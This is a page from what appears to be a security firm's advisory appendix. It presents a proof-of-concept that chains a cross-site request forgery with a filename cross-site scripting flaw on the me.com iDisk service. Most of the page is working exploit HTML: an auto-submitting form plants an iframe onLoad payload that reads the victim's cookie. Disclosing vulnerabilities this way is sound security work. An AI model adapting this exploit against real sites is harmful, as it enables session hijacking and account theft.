IO Active TM
Comprehensive Computer Security Services
Appendix: Proofs of Concept
Combination Exploit (XSRF-04 plus XSS-01)
The compression XSRF vulnerability (XSRF-04) was used to create a .ZIP archive in the root of the iDisk service that contained both HTML and JavaScript in its filename. The file name isn’t properly escaped, causing the browser to interpret the string as HTML/JavaScript code (XSS-01).
We instructed the target browser to create this archive by forcing it to post an XML file to a specific URL. The XSS string cannot contain the forward-slash character ( / ), making it impossible to use <script></script> tags. We solved this issue by using the onLoad event of an iframe. At that point we gained full control over the browser and could read the victim’s cookie.
The following proof-of-concept exploit runs ‘alert(document.cookie’); but a real-world attacker would probably refresh the browser to a system he controlled in order to log the victim’s cookie.
<html>
<head>
<title>me.com ownage</title>
<script language="JavaScript">
function Start() { document.forms[0].submit();}
</script>
</head>
<body onLoad="Start();">
<form enctype='text/plain'
action='http://www.me.com/ix/USER/<iframe
onLoad="alert(document.cookie)">' method='post'>
<input type='hidden' name='<?xml version' value='"1.0"
encoding="utf-8" ?><ziplist
xmlns="http://user.mac.com/properties/"><entry><name>Data</name><
href>http://www.me.com/ix/USER/Data</href></entry></ziplist>'>
</form>
</body>
</html>
http://www.ioactive.com
Page 10